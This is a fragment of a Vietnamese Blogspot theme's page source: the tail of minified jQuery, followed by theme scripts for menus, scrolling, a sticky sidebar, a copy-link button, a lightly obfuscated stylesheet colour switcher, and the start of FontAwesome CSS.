b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 